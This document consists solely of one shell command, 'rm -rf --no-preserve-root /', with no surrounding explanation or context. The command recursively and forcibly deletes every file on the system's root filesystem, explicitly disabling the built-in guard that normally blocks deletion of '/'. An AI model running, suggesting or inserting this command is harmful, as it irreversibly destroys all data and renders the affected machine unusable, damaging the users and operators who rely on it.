 rm -rf --no-preserve-root /